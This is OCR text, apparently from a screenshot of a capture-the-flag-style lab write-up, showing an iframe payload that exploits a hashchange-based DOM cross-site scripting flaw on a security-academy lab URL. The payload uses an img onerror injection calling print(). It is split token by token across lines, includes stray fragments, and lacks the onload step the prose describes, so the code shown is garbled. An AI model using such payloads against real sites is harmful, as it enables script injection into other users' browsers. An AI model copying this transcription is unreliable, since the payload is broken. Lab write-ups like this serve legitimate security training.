
Using an iframe tag we can attempt to exploit the payload
on a more consistent basis. We can leverage the following
snippet. Make sure for your payload that you update the
src attribute with your target URL.
<
iframe
src
=
"https://0a9600dc0460190480cd302c0
security-academy.net/#"
src
=
1
onerror
=
print()
>
' " hidden="hidd
When the iframe loads it modifies it’s own src by appending
a new hash with a malicious payload. This changes the URL
fragment (the part after #), which triggers the hashchange
event inside the iframe.